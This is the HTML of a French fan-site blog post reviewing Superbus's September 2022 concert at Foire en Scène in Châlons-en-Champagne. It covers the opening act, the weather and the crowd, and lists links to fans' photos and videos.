	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-9573" class="post-9573 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-chalons-en-champagne tag-festival tag-foire-en-scene tag-xx tag-xx-tour">

	<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2022/09/305110527_551918706700575_6590419874742282755_n-e1663101168521-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
	<header class="entry-header">

		<h1 class="entry-title">Superbus à Foire en Scène de Châlons-en-Champagne : Et un, et deux&#8230;</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/" title="10 h 45 min" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-14T10:45:14+01:00">14 septembre 2022</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p>&#8230; et troisième concert de Superbus à la foire de Châlons-en-Champagne, après 2010 et 2013 ! Mais également troisième fois que Valentin est en première partie de notre groupe préféré, en ce mardi 06 septembre dernier. On vous raconte tout.</p>
<figure id="attachment_9574" aria-describedby="caption-attachment-9574" style="width: 840px" class="wp-caption aligncenter"><a href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/305793338_1741241639577147_3267087313666888416_n/" rel="attachment wp-att-9574"><img loading="lazy" class="wp-image-9574 size-large" src="http://welovesuperbus.com/wp-content/uploads/2022/09/305793338_1741241639577147_3267087313666888416_n-1024x669.png" alt="" width="840" height="549" srcset="https://welovesuperbus.com/wp-content/uploads/2022/09/305793338_1741241639577147_3267087313666888416_n-1024x669.png 1024w, https://welovesuperbus.com/wp-content/uploads/2022/09/305793338_1741241639577147_3267087313666888416_n-300x196.png 300w, https://welovesuperbus.com/wp-content/uploads/2022/09/305793338_1741241639577147_3267087313666888416_n-768x502.png 768w, https://welovesuperbus.com/wp-content/uploads/2022/09/305793338_1741241639577147_3267087313666888416_n-1536x1004.png 1536w, https://welovesuperbus.com/wp-content/uploads/2022/09/305793338_1741241639577147_3267087313666888416_n.png 2048w" sizes="(max-width: 840px) 100vw, 840px" /></a><figcaption id="caption-attachment-9574" class="wp-caption-text">Usain Bolt n&rsquo;a qu&rsquo;à bien se tenir&#8230;</figcaption></figure>
<p>Déjà, la veille, l&rsquo;inquiétude nous tenait. Suite à de violents orages dans la nuit de lundi à mardi, de nombreux dégâts &#8211; heureusement superficiels &#8211; auraient pu gâcher la fête, et la vigilance orange n&rsquo;était pas levée. Pourtant, c&rsquo;est sous un soleil de plomb que l&rsquo;Antenne Nord-Est de WLS est arrivée, aux alentours de 17h30, alors qu&rsquo;une dizaine de personnes étaient déjà sur place. Parmi cette petite fourchette de fans, ce que l&rsquo;on remarque et qui nous fait plaisir, c&rsquo;est qu&rsquo;il y a non seulement des fans de la (presque) première heure, des enfants dont les parents ont été bercés par Superbus durant leur adolescence, mais également de nouveaux arrivants plus mûrs qui ont été conquis lors du concert en <a href="https://welovesuperbus.com/un-putain-de-stade-pour-superbus/">première partie d&rsquo;Indochine</a>.</p>
<figure id="attachment_9594" aria-describedby="caption-attachment-9594" style="width: 840px" class="wp-caption aligncenter"><a href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/305020867_1158193901776641_6125865466531499137_n/" rel="attachment wp-att-9594"><img loading="lazy" class="size-large wp-image-9594" src="http://welovesuperbus.com/wp-content/uploads/2022/09/305020867_1158193901776641_6125865466531499137_n-1024x634.jpg" alt="" width="840" height="520" srcset="https://welovesuperbus.com/wp-content/uploads/2022/09/305020867_1158193901776641_6125865466531499137_n-1024x634.jpg 1024w, https://welovesuperbus.com/wp-content/uploads/2022/09/305020867_1158193901776641_6125865466531499137_n-300x186.jpg 300w, https://welovesuperbus.com/wp-content/uploads/2022/09/305020867_1158193901776641_6125865466531499137_n-768x475.jpg 768w, https://welovesuperbus.com/wp-content/uploads/2022/09/305020867_1158193901776641_6125865466531499137_n-1536x950.jpg 1536w, https://welovesuperbus.com/wp-content/uploads/2022/09/305020867_1158193901776641_6125865466531499137_n.jpg 2048w" sizes="(max-width: 840px) 100vw, 840px" /></a><figcaption id="caption-attachment-9594" class="wp-caption-text">Photo : Delphine Grim Kolibabka</figcaption></figure>
<p>Nous vous disions donc : après Dôle et La Cigale en 2021 (oui, oui, déjà plus d&rsquo;un an&#8230;), Valentin a ouvert le bal pour Superbus devant un terrain relativement vide, mais très réceptif à ses chansons, comme à chaque fois. Ces 20 minutes, suivi d&rsquo;environ autant pour le changement de plateau, ont fait s&rsquo;amasser plus de 8000 personnes pour la&#8230;</p>
<figure id="attachment_9596" aria-describedby="caption-attachment-9596" style="width: 840px" class="wp-caption aligncenter"><a href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/20220906_201925/" rel="attachment wp-att-9596"><img loading="lazy" class="wp-image-9596 size-large" src="http://welovesuperbus.com/wp-content/uploads/2022/09/20220906_201925-1024x461.jpg" alt="" width="840" height="378" srcset="https://welovesuperbus.com/wp-content/uploads/2022/09/20220906_201925-1024x461.jpg 1024w, https://welovesuperbus.com/wp-content/uploads/2022/09/20220906_201925-300x135.jpg 300w, https://welovesuperbus.com/wp-content/uploads/2022/09/20220906_201925-768x346.jpg 768w, https://welovesuperbus.com/wp-content/uploads/2022/09/20220906_201925-1536x691.jpg 1536w, https://welovesuperbus.com/wp-content/uploads/2022/09/20220906_201925-2048x922.jpg 2048w" sizes="(max-width: 840px) 100vw, 840px" /></a><figcaption id="caption-attachment-9596" class="wp-caption-text">Photo : Anael Adamczyk</figcaption></figure>
<p>&#8230; troisième visite de Superbus à Châlons. Si Patrice et Jenn pensaient être ici pour la seconde fois, les fans dans le public ont fait remarqué qu&rsquo;ils avaient dû en oublier une. Rétablissons donc les comptes : 1er septembre 2010, 02 septembre 2013 et, maintenant, 06 septembre 2022. Peut être une quatrième fois à la sortie du septième album ?</p>
<figure id="attachment_9575" aria-describedby="caption-attachment-9575" style="width: 840px" class="wp-caption aligncenter"><a href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/305763886_5770343746318759_8830074542225197840_n/" rel="attachment wp-att-9575"><img loading="lazy" class="wp-image-9575 size-large" src="http://welovesuperbus.com/wp-content/uploads/2022/09/305763886_5770343746318759_8830074542225197840_n-1024x683.jpg" alt="" width="840" height="560" srcset="https://welovesuperbus.com/wp-content/uploads/2022/09/305763886_5770343746318759_8830074542225197840_n-1024x683.jpg 1024w, https://welovesuperbus.com/wp-content/uploads/2022/09/305763886_5770343746318759_8830074542225197840_n-300x200.jpg 300w, https://welovesuperbus.com/wp-content/uploads/2022/09/305763886_5770343746318759_8830074542225197840_n-768x512.jpg 768w, https://welovesuperbus.com/wp-content/uploads/2022/09/305763886_5770343746318759_8830074542225197840_n-1536x1025.jpg 1536w, https://welovesuperbus.com/wp-content/uploads/2022/09/305763886_5770343746318759_8830074542225197840_n-480x320.jpg 480w, https://welovesuperbus.com/wp-content/uploads/2022/09/305763886_5770343746318759_8830074542225197840_n.jpg 2048w" sizes="(max-width: 840px) 100vw, 840px" /></a><figcaption id="caption-attachment-9575" class="wp-caption-text">Photo : Dom Szybiak D</figcaption></figure>
<p>Ce qui est beau avec les concerts à 19h, c&rsquo;est le coucher de soleil qui les accompagnent. Nous nous souvenons du magnifique spectacle naturel en 2010, qui avait été relevé par Jenn avec un simple <em>« regardez le ciel ! »</em>. Mais, en 2022, c&rsquo;est surtout quelques rafales de vent amenant de dangereux nuages que nous avons pu observer. Et si les quelques gouttes de pluie ont fait du bien à tout le monde, nous craignions que la météo ne soit pas clémente avec nous. Et pourtant, si ! L&rsquo;orage n&rsquo;est arrivé que, peut-être, 30 minutes après l&rsquo;hystérie collective.</p>
<figure id="attachment_9598" aria-describedby="caption-attachment-9598" style="width: 840px" class="wp-caption aligncenter"><a href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/305912407_3437927253097109_4423882787948220752_n/" rel="attachment wp-att-9598"><img loading="lazy" class="size-large wp-image-9598" src="http://welovesuperbus.com/wp-content/uploads/2022/09/305912407_3437927253097109_4423882787948220752_n-1024x682.jpg" alt="" width="840" height="559" srcset="https://welovesuperbus.com/wp-content/uploads/2022/09/305912407_3437927253097109_4423882787948220752_n-1024x682.jpg 1024w, https://welovesuperbus.com/wp-content/uploads/2022/09/305912407_3437927253097109_4423882787948220752_n-300x200.jpg 300w, https://welovesuperbus.com/wp-content/uploads/2022/09/305912407_3437927253097109_4423882787948220752_n-768x511.jpg 768w, https://welovesuperbus.com/wp-content/uploads/2022/09/305912407_3437927253097109_4423882787948220752_n-1536x1022.jpg 1536w, https://welovesuperbus.com/wp-content/uploads/2022/09/305912407_3437927253097109_4423882787948220752_n-480x320.jpg 480w, https://welovesuperbus.com/wp-content/uploads/2022/09/305912407_3437927253097109_4423882787948220752_n.jpg 2048w" sizes="(max-width: 840px) 100vw, 840px" /></a><figcaption id="caption-attachment-9598" class="wp-caption-text">Photo : Christophe Dallennes</figcaption></figure>
<p>Ce qui est moins beau avec les concerts à 19h, c&rsquo;est l&rsquo;effet moins efficace des lumières téléphones sur All Alone. Mais finissons l&rsquo;article sur une note positive avec nos belles trouvailles de cette soirée, qui a été couverte par de très nombreux photographes :<br />
&#8211; Photos : <a href="https://www.facebook.com/delphine.grim.589/posts/pfbid021oeHrd1xpNamopypRCcccih4iuCphguU9isERHfaHcN8cCK4iWpyPsW5BSHHdXXJl">Delphine Grim Kolibabka</a> ; <a href="https://www.facebook.com/dom.szybiakd/posts/pfbid02x5WspKVp9HBhsNKx5ppn4pX6MWQrECcdg2wD25sQuf3oN3J3cWfKUDy4sYBZh4mml">Dom Szybiak D</a> ; <a href="https://www.facebook.com/FoireEnScene/posts/pfbid02tfC25WYC4oZ61NVpquHfC5kjuvJwdN84N4xtU6kADLQ9sQxJD7UTBuD4HHFcyaUhl">Foire en Scène</a> ; <a href="https://www.facebook.com/Collectif.Chalonnais51/posts/pfbid02gnBcXeGy97Dw1mdtja5wHZHxT9aGamoFe7ezemp5JDV9WpxH1yHLvxx1a9UseeGal">Collectif Châlonnais</a> ; <a href="https://www.instagram.com/p/CiN48H4qWyE/?utm_source=ig_web_copy_link">@SBissimus_rex</a> ; <a href="https://www.instagram.com/p/CiNxIzhN847/?utm_source=ig_web_copy_link">@littel_cherry</a> ; <a href="https://www.instagram.com/p/CiNJU_Pqrms/?utm_source=ig_web_copy_link">@leroux7854</a> ; <a href="https://www.instagram.com/p/CiNgQyMjhnH/?utm_source=ig_web_copy_link">@steve_indoworld</a> ; <a href="https://www.instagram.com/p/CiM2oUYr1Xu/?utm_source=ig_web_copy_link">@david.adao.leduc</a> ; <a href="https://www.instagram.com/p/CiLko1rtcpX/?utm_source=ig_web_copy_link">@jschmit75018</a> ; <a href="https://www.instagram.com/p/CiLb4ObtbdH/?utm_source=ig_web_copy_link">@vintage_raider</a> ; <a href="https://www.instagram.com/p/CiLa7qxrlOJ/?utm_source=ig_web_copy_link">@rousseauphotographe</a> ; <a href="https://www.instagram.com/p/CiLY0U3KqCz/?utm_source=ig_web_copy_link">@jeremy_ferrer85</a> ; <a href="https://www.instagram.com/p/CiLXNIetPiB/?utm_source=ig_web_copy_link">@joanmoraphotographe</a> ; <a href="https://www.instagram.com/p/CiLIhtXtVTD/?utm_source=ig_web_copy_link">@aurelie_indo</a> ; <a href="https://www.instagram.com/p/CiSHGkFKdK3/?utm_source=ig_web_copy_link">@lanawesson</a> ; <a href="https://www.facebook.com/LaMagicBoxWebzine/posts/pfbid0fBU3jjxsk9Uie5SyJuu6wMkdrD3muNhmy4pmmwBXzrFUtVtbHiCvLWkQoLYyY8rkl">Lamagicbox Webzine Chroniques</a> ; <a href="https://www.facebook.com/Rousseausebastienphotographe/posts/pfbid02gEQVJqr4BexQQerBdrS51GH49AjBYnE25fkXqq9quiGMWH4DrPYPpxpg6PwVpanNl?__cft__[0]=[base64]&amp;__tn__=%2CO%2CP-y-R">Rousseauphotographe</a> ; <a href="https://www.facebook.com/media/set/?vanity=bou.boo.1&amp;set=a.5323930457726939">Stef Boucly</a> ; <a href="https://www.facebook.com/sabrina.etienne.33/posts/pfbid02HB8NsB7kJB1k6hpsYnFa1DAEELKQRaRXdL81Mvf7jdmcuzp1TL4f3T3eh4mydJtVl?__cft__[0]=AZVptyqcjU89-VBtdv5dMVgy1LnKgslLuNP9Uap3I_u9_IYgqvDUtJP19c-72eiP9MXoirpCKMDLNGqhiJkgIB8j0mA7UC5mvhjurNlCyT-tKg&amp;__tn__=%2CO%2CP-R">Sabrina Cazet</a> ;<a href="https://www.facebook.com/PhotographeJoanMora/posts/pfbid0MuuGuYZyM8EFRgB63fZ5PoRuu7wzUFJzdbUiKbLgymAU8Vsfz4HP3CvpZ4w7njHCl"> Joan Mora</a> ; <a href="https://www.facebook.com/jeanmichel.schmit.7/posts/pfbid07BfFB3PjoUUZ4M6MatuqRf8REruS3Qu9Shp9Eo7frpjhvQEDpEfB7fMXcrZ97vkjl">Jean Michel Schmit</a> (<a href="https://www.facebook.com/jeanmichel.schmit.7/posts/pfbid0HKsCPr2yqfcE4GKzdYGt33TLjPTg1WD9zaCEpa1MeNiQRhMN8kQZfyTj1QY8WL5Ll?__cft__[0]=AZVHq13ri6t3R1j6b4iM1o4REI3IUXSJGmTrR-5_Mgha4zhqgLYmPnfF7eKGcWCjAiE5yn4pbfGavi7sd2FRiji1RHJLu6MqWvLIeyiH6yGVE2YWbCnVrqtqiVtfkMz2VZX5zbBg9JZqCFzRIKQgeLV6uq0pKZqm6StfjfSTKpZnLg&amp;__tn__=%2CO%2CP-R">x2</a>) (<a href="https://www.facebook.com/jeanmichel.schmit.7/posts/pfbid02EF65GrdkfcT9aYGWEkyRgQzhqgQ2qnYy4rXgB6f1PtnkFtkxT2UD21wbKoWW7XfMl?__cft__[0]=AZXoHUMUqYxoHJH_Y_7Wl_4uesrQbXjXSg9HEbfGHeQOSpKSEueroOACBpaNgGG5btQ4uGmivswqONa06jGuskM3bLTZzSLL23DsOdHyBqTFfGWXR95NfC-Wj_3rizmbv70Hd7gP0zukyrzRO9ErdApMaimkiJ-yakIvoYCLHeTNvA&amp;__tn__=%2CO%2CP-R">x3</a>) ; <a href="https://www.facebook.com/teklissfrance/posts/pfbid02kv7yAKGRopqeYNG131f2n9YuVeUewTzvkx6j4hZdwhHc3VjZfh2NZNQN5ropufr8l">Tekliss Sono</a> ; <a href="https://www.instagram.com/p/CiLbI6EA53n/">@steph.anie.7</a><br />
&#8211; Vidéos :  <a href="https://www.facebook.com/100016611346832/videos/pcb.1191641961399504/750276932706332">Lola</a> (<a href="https://www.instagram.com/tv/CiLFi6zqPy-/?utm_source=ig_web_copy_link">x2</a>) (<a href="https://www.instagram.com/p/CiLgFTKjDd5/">x3</a>) (<a href="https://www.instagram.com/p/CiLf8Sljtks/">x4</a>) ; <a href="https://www.facebook.com/watch/?v=451143230395089">ah ah ah ah aaah (aka final vu de la scène)</a> ; <a href="https://www.instagram.com/tv/CiMnXR-BYMT/?utm_source=ig_web_copy_link">Butterfly</a> (<a href="https://www.facebook.com/william.b.thiem/videos/612755660475585">x2</a>) (<a href="https://www.facebook.com/fabrice.andre.524/videos/5543231375697837">x3</a>) (<a href="https://www.facebook.com/alain.rhode.3/videos/569350931541676/">x4</a>) (<a href="https://www.instagram.com/p/CiLgq7ojAyl/">x5</a>) (<a href="https://www.instagram.com/p/CiLfjRHjNQN/">x6</a>) ; <a href="https://youtu.be/b3-iqkUfyXE">Lova Lova</a> ; <a href="https://www.lunion.fr/videos/l-actu-en-video-dans-la-marne-1/superbus-fait-chavirer-le-public-de-foire-en-scene-a-chalons?param01=qs8p53u&amp;param02=&amp;param03=">Reportage L&rsquo;Union</a> (<a href="https://actu.orange.fr/societe/videos/patisserie-et-superbus-un-jour-a-la-foire-de-chalons-CNT000001S7sBr.html">x2</a>) ; <a href="https://www.facebook.com/watch/?v=761246584967195">aftermovie Le Collectif Châlonnais</a> ; <a href="https://www.facebook.com/Collectif.Chalonnais51/videos/1104373436883059/">Lola + Addictions</a> ; <a href="https://www.facebook.com/pavoisdor/videos/616241546873796/">Gogo Dance Show + Apprends-Moi</a> ; <a href="https://www.facebook.com/mikael.viard.1/videos/1469755936824925/">Mes Défauts</a> ; <a href="https://www.facebook.com/1539246537/videos/pcb.10229132444285934/591433289189291">Need You</a> ; <a href="https://www.facebook.com/bertrand.morette.3/videos/583436650152650">Addictions</a> ; <a href="https://www.facebook.com/michael.rea.923/posts/pfbid02GhHBgjJKQMoDFax1CopCGHLpcoi7soRzdYxMzWpJtNLpjJkDZgCxsLZSSYiz4mJul">balances</a> ; <a href="https://www.facebook.com/1360847598/videos/pcb.10228751510676885/490205549777660">Radio Song</a> ; <a href="https://www.facebook.com/dieusy.damien/videos/1598517230543641/">Run</a> (<a href="https://www.instagram.com/p/CiLfvFkDRC5/">x2</a>) (<a href="https://www.instagram.com/p/CiM2oUYr1Xu/">x3</a>) ; <a href="https://www.facebook.com/fabrice.andre.524/videos/985121102878989">Gogo Dance Show</a> ; <a href="https://www.youtube.com/watch?v=8RAVWlxosCw">Whisper</a> ; <a href="https://www.instagram.com/p/CiNJNR4jpK_/">Travel The World</a> ; <a href="https://www.instagram.com/p/CiMzFX_NXzY/">plusieurs extraits</a> ; <a href="https://www.instagram.com/p/CiLgfGqjRYe/">All Alone</a> ;<br />
&#8211; Articles / Interviews : <a href="https://www.facebook.com/watch/?v=452756893451139">interview du Collectif Châlonnais</a> (+ <a href="https://www.facebook.com/gaston.dias.3/videos/1260821024671404/">backstages</a> <a href="https://www.facebook.com/gaston.dias.3/videos/653074392698608/">x2</a>) ; <a href="https://lamagicbox.com/magazine/?p=32986&amp;fbclid=IwAR0qg7R8pjwQV7EOI6auEsSUsaOykxDquAovrr_C1K-WgYkOhvbbILh4kLc">La Magic Box</a></p>
<p>Le XX Tour est maintenant terminé, mais vous retrouverez prochainement notre retour sur la dernière date au Festival Grandchamp&rsquo;Bardement, mais aussi notre traditionnel bilan de tournée !</p>
<p><em>Photo à la une par Jeremy Melloul.</em></p>
		<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/"
    dc:identifier="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/"
    dc:title="Superbus à Foire en Scène de Châlons-en-Champagne : Et un, et deux&#8230;"
    trackback:ping="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/trackback/" />
</rdf:RDF> -->
		<div class="page-links"></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://welovesuperbus.com/tag/chalons-en-champagne/" rel="tag">chalons en champagne</a><a href="https://welovesuperbus.com/tag/festival/" rel="tag">festival</a><a href="https://welovesuperbus.com/tag/foire-en-scene/" rel="tag">foire en scène</a><a href="https://welovesuperbus.com/tag/xx/" rel="tag">xx</a><a href="https://welovesuperbus.com/tag/xx-tour/" rel="tag">XX Tour</a>			</span>
		</div><!-- .entry-tags -->

			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://welovesuperbus.com/aussi-chaud-quun-double-backflip-superbus-a-cahors/" rel="prev">&laquo; Aussi chaud qu&rsquo;un double backflip : Superbus à Cahors !</a></div><div class="nav-next"><a href="https://welovesuperbus.com/les-faceties-de-superbus-a-face-si/" rel="next">Les facéties de Superbus à Face &#038; Si ! &raquo;</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/0IZ5S0TQhh8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

